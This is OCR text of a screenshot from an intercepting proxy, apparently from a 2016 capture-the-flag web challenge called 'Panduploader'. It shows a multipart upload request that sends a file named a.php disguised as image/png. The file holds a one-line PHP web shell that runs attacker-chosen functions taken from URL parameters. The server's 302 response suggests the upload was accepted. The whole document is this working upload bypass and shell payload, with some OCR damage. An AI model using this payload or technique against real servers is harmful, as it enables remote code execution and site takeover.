 Request
Raw Params Headers Hex
POST /?op=upload HTTP/1.1
Host: 198.199.84.56
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.11; rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://198.199.84.56/?op=upload
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------19416600733193470997
05059040
Content-Length: 363
-----------------------------194166007331934709970505904
0
Content-Disposition: form-data; name="image";
filename="a.php"
Content-Type: image/png
<?php $_GET['a']($_GET['b']); ?>
-----------------------------194166007331934709970505904
0
Content-Disposition: form-data; name="submit"
Upload!
-----------------------------194166007331934709970505904
0--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date:  ed, 03 Aug 2016 05:17:24 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.17
Location:
?op=show&imagekey=3fa329243b06c3c7e88c1fc85a72e9239a95ae33
Vary: Accept-Encoding
Content-Length: 426
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Panduploader :: Upload</title>
</head>
<body>
<div id="header">
<center><a href="?op=home" class="logo"><img
src="images/logo.png" alt=""></a></center>
</div>
<div id="body">
</div>
<center>
<div id="footer">
<div>
<p>
<span>2016 &copy; 1337 Pandas
Corporation.</span> All rights reserved.
</p>
? < + > Type a search term 0 matches
711 bytes | 307 millis